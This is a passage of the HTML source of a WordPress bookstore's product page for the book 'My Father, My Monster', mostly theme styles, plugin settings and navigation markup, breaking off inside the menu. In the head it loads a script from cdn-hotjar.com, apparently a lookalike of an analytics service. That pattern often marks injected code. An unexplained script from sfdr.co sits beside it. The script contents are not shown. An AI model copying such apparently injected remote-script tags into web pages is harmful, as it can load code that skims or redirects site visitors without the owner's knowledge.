

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/my-father-my-monster/
body_size: 34020
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>My Father, My Monster &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; My Father, My Monster Comments Feed" href="https://xarrabooks.com/shop/my-father-my-monster/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-40e9bfa7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"2cb02d1e88","priceGroup":"185","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"32ef6f4f50","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"56fa9756de","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/4268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/my-father-my-monster/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fmy-father-my-monster%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fmy-father-my-monster%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-4268 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
